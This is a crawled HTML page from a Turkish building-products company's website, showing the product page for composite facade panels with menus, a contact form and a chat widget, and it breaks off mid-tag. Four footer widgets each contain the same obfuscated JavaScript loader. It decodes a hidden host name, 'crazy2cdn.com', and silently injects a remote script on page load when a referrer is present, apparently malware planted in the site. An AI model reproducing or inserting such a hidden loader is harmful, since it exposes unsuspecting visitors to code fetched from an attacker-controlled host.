

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/kompozit-cephe-panelleri/
body_size: 8043
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#004589" /><link rel="profile" href="http://gmpg.org/xfn/11"><link href="https://www.normyapi.com/wp-content/uploads/2020/03/favicon.ico" rel="icon"><link rel="pingback" href="https://www.normyapi.com/xmlrpc.php" /><link media="all" href="https://www.normyapi.com/wp-content/cache/autoptimize/css/autoptimize_6878b8ca6baffc11b017e923814f25c0.css" rel="stylesheet"><title>Kompozit Cephe Panelleri &#8211; Norm Yapı Otomasyon Güvenlik Sistemleri</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Norm Yapı Otomasyon Güvenlik Sistemleri &raquo; akışı" href="https://www.normyapi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Norm Yapı Otomasyon Güvenlik Sistemleri &raquo; yorum akışı" href="https://www.normyapi.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.normyapi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='keydesign-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=6.4.7' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.normyapi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--><link rel='stylesheet' id='redux-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1591649773' type='text/css' media='all' /> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.normyapi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.normyapi.com/wp-json/wp/v2/pages/3494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.normyapi.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/kompozit-cephe-panelleri/" /><link rel='shortlink' href='https://www.normyapi.com/?p=3494' /><link rel="alternate" type="application/json+oembed" href="https://www.normyapi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.normyapi.com%2Fcozumlerimiz%2Fendustriyel-urunler%2Fkompozit-cephe-panelleri%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.normyapi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.normyapi.com%2Fcozumlerimiz%2Fendustriyel-urunler%2Fkompozit-cephe-panelleri%2F&#038;format=xml" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-3494 page-child parent-pageid-3491 wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div id="preloader"><div class="spinner"></div></div><nav class="navbar navbar-default navbar-fixed-top   with-topbar      " ><div class="topbar first-template"><div class="container"><div class="topbar-contact"> <span class="topbar-address"><span class="iconsmind-Map-Marker2"></span>Gayrettepe Mah. Cemil Aslan Güder Sk. No:3 A Blok D:3 Beşiktaş / İstanbul</span> <span class="topbar-phone"><span class="iconsmind-Telephone"></span><a href="tel:0212 275 76 40">0212 275 76 40</a></span> <span class="topbar-email"><span class="iconsmind-Mail"></span><a href="mailto:info@normyapi.com">info@normyapi.com</a></span></div><div class="topbar-socials"> <a href="https://tr-tr.facebook.com/norm.yapi.otomasyon" target="_blank"><span class="fa fa-facebook"></span></a> <a href="https://tr.linkedin.com/in/ozcan-candogan-15609a23" target="_blank"><span class="fa fa-linkedin"></span></a></div></div></div><div class="container"><div id="logo"> <a class="logo" href="https://www.normyapi.com"> <noscript><img class="fixed-logo" src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /></noscript><img class="lazyload fixed-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20133.33333333333%22%3E%3C/svg%3E' data-src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /> <noscript><img class="nav-logo" src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /></noscript><img class="lazyload nav-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20133.33333333333%22%3E%3C/svg%3E' data-src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /> </a></div><div class="navbar-header page-scroll"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div id="main-menu" class="collapse navbar-collapse  navbar-right"><ul id="menu-ana-menu" class="nav navbar-nav"><li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3252"><a title="Anasayfa" href="https://www.normyapi.com/">Anasayfa</a></li><li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a title="Hakkımızda" href="https://www.normyapi.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3487 dropdown"><a title="Çözümlerimiz" href="https://www.normyapi.com/cozumlerimiz/">Çözümlerimiz</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3549 one-page-link dropdown"><a title="Yapı Otomasyon" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/">Yapı Otomasyon</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552 one-page-link"><a title="Endüstriyel Sistemler" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/endustriyel-sistemler/">Endüstriyel Sistemler</a></li><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553 one-page-link"><a title="Güvenlik Alarm Sistemleri" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/guvenlik-alarm-sistemleri/">Güvenlik Alarm Sistemleri</a></li><li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554 one-page-link"><a title="Konut Sistemleri" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/konut-sistemleri/">Konut Sistemleri</a></li><li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555 one-page-link"><a title="Özel Fonksiyonlu Sistemler" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/ozel-fonksiyonlu-sistemler/">Özel Fonksiyonlu Sistemler</a></li><li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 one-page-link"><a title="Ticari Sistemler" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/ticari-sistemler/">Ticari Sistemler</a></li></ul></li><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3550 one-page-link dropdown"><a title="Endüstriyel Ürünler" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/">Endüstriyel Ürünler</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3494 current_page_item menu-item-3557 one-page-link active"><a title="Kompozit Cephe Panelleri" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/kompozit-cephe-panelleri/">Kompozit Cephe Panelleri</a></li><li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558 one-page-link"><a title="Polikarbonat Levhalar" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/polikarbonat-levhalar/">Polikarbonat Levhalar</a></li><li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559 one-page-link"><a title="Pvc ve PC Ondüle Levhalar" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/pvc-ve-pc-ondule-levhalar/">Pvc ve PC Ondüle Levhalar</a></li></ul></li><li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3551 one-page-link dropdown"><a title="Proje ve Uygulama" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/">Proje ve Uygulama</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560 one-page-link"><a title="Açılır Çatı Örtü Sistemleri" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/acilir-cati-ortu-sistemleri/">Açılır Çatı Örtü Sistemleri</a></li><li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561 one-page-link"><a title="Alüminyum Taşıyıcı Sistem" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/aluminyum-tasiyici-sistem/">Alüminyum Taşıyıcı Sistem</a></li><li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562 one-page-link"><a title="Hareketli Bölme Panelleri" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/hareketli-bolme-panelleri/">Hareketli Bölme Panelleri</a></li><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563 one-page-link"><a title="Skylight Sistemler" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/skylight-sistemler/">Skylight Sistemler</a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564 one-page-link"><a title="Teleskopik Açılır Havuz Örtü Sistemleri" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/teleskopik-acilir-havuz-ortu-sistemleri/">Teleskopik Açılır Havuz Örtü Sistemleri</a></li></ul></li></ul></li><li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a title="VIdeo Galeri" href="https://www.normyapi.com/video-galeri/">VIdeo Galeri</a></li><li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a title="Referanslar" href="https://www.normyapi.com/referanslar/">Referanslar</a></li><li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a title="İletişim" href="https://www.normyapi.com/iletisim/">İletişim</a></li></ul> <a class="modal-menu-item menu-item" data-toggle="modal" data-target="#popup-modal">Proje &amp; Keşif Talebi</a></div></div></nav><div id="wrapper" class=""><header id="header" class="blog-header "></header><section id="single-page" class="section  kompozit-cephe-panelleri" style="background-color:#f7f7f7;"><div class="row single-page-heading "><div class="lazyload header-overlay parallax-overlay" data-bg="https://www.normyapi.com/wp-content/uploads/2020/03/About-Usheader.jpg?v=1590864900" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)"></div><div class="container"><h1 class="section-heading"  style=" color:#FFF;">Kompozit Cephe Panelleri</h1></div></div><div class="container "><div class="row single-page-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_grid-container-wrapper vc_clearfix"><div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:3494,&quot;style&quot;:&quot;lazy-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1591121377240-149a38df-e3c3-2&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://www.normyapi.com/wp-admin/admin-ajax.php" data-vc-post-id="3494" data-vc-public-nonce="93d3a6009a"></div></div></div></div></div></div></div></div></section></div><footer id="footer" class="fixed"><div class="upper-footer"><div class="container"><div class="footer-business-info"><div class="container footer-business-wrapper"> <span class="footer-business-address"> <span class="iconsmind-Map-Marker2"></span> <span class="footer-business-title">Address</span> <span class="footer-business-content">Gayrettepe Mah. Cemil Aslan Güder Sk. No:3 A Blok D:3 Beşiktaş / İstanbul</span> </span> <span class="footer-business-phone"> <span class="iconsmind-Telephone"></span> <span class="footer-business-title">Phone</span> <span class="footer-business-content"><a href="tel:0212 275 76 40">0212 275 76 40</a></span> </span> <span class="footer-business-email"> <span class="iconsmind-Mail"></span> <span class="footer-business-title">Email</span> <span class="footer-business-content"><a href="mailto:info@normyapi.com">info@normyapi.com</a></span> </span></div></div><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 first-widget-area"><div id="custom_html-114" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 second-widget-area"><div id="custom_html-115" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 third-widget-area"><div id="custom_html-116" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 fourth-widget-area"><div id="custom_html-117" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div></div></div></div><div class="lower-footer"><div class="container"><div class="pull-left"> <span>© 2020 | Norm Yapı Otomasyon Güvenlik Sistemleri | Tüm Hakları Saklıdır.</span></div><div class="pull-right"><ul id="menu-footer-menu" class="nav navbar-footer"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3144"><a href="https://www.gelecekint.com"><a style="text-decoration:none;" rel="dofollow noopener noreferrer" target="_blank" href="https://www.gelecekint.com"> <span class="copyright"> <strong>Powered by: </strong> <noscript><img style="width:20px;height:20px" src="https://www.gelecekint.com/favicon.ico" /></noscript><img class="lazyload" style="width:20px;height:20px" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.gelecekint.com/favicon.ico" /> </span> </a></a></li></ul></div></div></div></footer><div class="back-to-top"> <i class="fa fa-angle-up"></i></div><div class="modal fade popup-modal" id="popup-modal" role="dialog"><div class="modal-content"><div class="row"><div class="col-sm-6 modal-content-contact"><h2>Proje ve Keşif Talebi</h2><p>İletişim formunu doldurarak bize ulaşabilirsiniz.</p><div class="key-icon-box icon-default icon-left cont-left"> <i class="iconsmind-Telephone fa"></i><h4 class="service-heading"><a href="tel:0212 275 76 40">0212 275 76 40</a></h4></div><div class="key-icon-box icon-default icon-left cont-left"> <i class="iconsmind-Mail fa"></i><h4 class="service-heading"><a href="mailto:info@normyapi.com">info@normyapi.com</a></h4></div></div><div class="col-sm-6 modal-content-inner"><div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="tr-TR" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/cozumlerimiz/endustriyel-urunler/kompozit-cephe-panelleri/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="5" /> <input type="hidden" name="_wpcf7_version" value="5.8.7" /> <input type="hidden" name="_wpcf7_locale" value="tr_TR" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /> <input type="hidden" name="_wpcf7_recaptcha_response" value="" /></div><p><label> İsminiz (zorunlu)<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></p><p><label> E-Posta Adresiniz (zorunlu)<br /> <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="email" /></span> </label></p><p><label> Telefon Numaranız (zorunlu)<br /> <span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel" /></span> </label></p><p><label> Ayrıntılı Mesajınız<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gönder" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <a aria-label="Hemen Arayın" href="tel:+905336338337" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#3cc13e;"><img alt="Call Now Button" src="[data-uri]" width="40"><span style="color:#ffffff">Hemen Arayın</span></a><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-middle-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"><div class="qlwapp-box"><div class="qlwapp-header"> <i class="qlwapp-close" data-action="close">&times;</i><div class="qlwapp-description"><div class="qlwapp-description-container"><h3>Merhaba!</h3><p>WhatsApp'ta sohbet etmek için aşağıdaki temsilcimizi tıklayabilir veya <a style="color: #fff;text-decoration: underline" href="mailto:info@normyapi.com">info@normyapi.com</a> adresine e-posta gönderebilirsiniz.</p><p>&nbsp;</p></div></div></div><div class="qlwapp-body"> <a class="qlwapp-account" data-action="open" data-phone="905336338337" data-message="Merhaba Özcan Bey! Normyapi.com sitesindeki canlı destek hattınızdan size ulaşıyorum. Adım ..." role="button" tabindex="0" target="_blank"><div class="qlwapp-avatar"><div class="qlwapp-avatar-container"> <noscript><img alt="Norm Yapı" src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg" ></noscript><img class="lazyload" alt="Norm Yapı" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg" ></div></div><div class="qlwapp-info"> <span class="qlwapp-label">Destek</span> <span class="qlwapp-name">Norm Yapı</span></div> </a></div><div class="qlwapp-footer"><p>Bizi (0212) 275 76 40 numaralı telefondan 08:00 - 19.00 saatleri arasında arayabilirsiniz.</p></div></div> <a 